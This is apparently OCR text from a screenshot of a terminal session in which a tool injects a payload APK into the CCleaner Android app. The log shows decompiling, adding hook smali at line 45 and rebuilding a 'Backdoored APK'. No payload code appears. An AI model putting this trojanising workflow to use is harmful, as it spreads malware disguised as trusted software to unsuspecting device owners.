 Applications Places XTerm Sun 11:27 PM 1
Rebuilding APK
-Droid
I: Using Apktool 2.2.4
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
I: Checking whether resources has changed...
I: Building resources...
I: Building apk file...
I: Copying unknown files/dir...
[*] Decompiling Original APK...
[*] Decompiling Payload APK...
[*] Adding permission and Hook Smali
#
inject Smali: com/piriform/ccleaner/CCleanerApplication.smali
In line:45
#
[*] Rebuilding Backdoored APK...